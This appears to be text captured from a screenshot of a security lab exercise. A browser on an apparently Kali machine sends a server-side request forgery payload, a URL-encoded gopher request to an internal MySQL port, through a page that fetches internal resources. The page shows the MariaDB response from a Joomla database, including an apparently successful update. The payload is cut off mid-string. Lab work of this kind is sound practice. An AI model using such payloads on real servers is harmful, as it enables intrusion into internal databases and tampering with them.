 192.168.1.006/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%25
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB Account Login - PortSwigger Online - Reverse Shell ... GitHub - swisskyrepo/... Sign in to GitHub · Git... Free Grammar Checke... VirusTo
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1;*]v]MHb��-��6#L6i/JgK}W{mysql_native_password @ joomla0(Rows matched: 1 Changed: 0 Warnings: 0